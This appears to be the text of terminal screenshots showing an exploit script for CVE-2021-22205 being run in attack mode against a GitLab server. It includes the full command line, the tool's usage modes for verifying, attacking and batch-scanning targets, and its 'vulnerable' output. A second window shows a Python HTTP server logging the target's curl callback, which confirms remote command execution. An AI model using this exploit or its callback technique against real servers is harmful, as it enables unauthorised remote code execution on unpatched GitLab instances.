 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\EXP>python3 CVE-2021-22205.py -a true -t http://gitlab.example.com -c "curl http://192.168.59.1:1234/1.txt"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2021_22205.py -v true -t target_url
攻击模式：python CVE_2021_22205.py -a true -t target_url -c command
批量检测：python CVE_2021_22205.py -s true -t file
[+] 目标 http://gitlab.example.com 存在漏洞
[+] 请到dnslog或主机检查执行结果
C:\Users\Allex\Desktop\EXP>
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 1234
C:\Users\Allex\Desktop\EXP>python2 -m SimpleHTTPServer 1234
Serving HTTP on 0.0.0.0 port 1234 ...
192.168.59.134 - - [29/Oct/2021 11:28:42] code 404, message File not found
192.168.59.134 - - [29/Oct/2021 11:28:42] "GET /1.txt HTTP/1.1" 404 -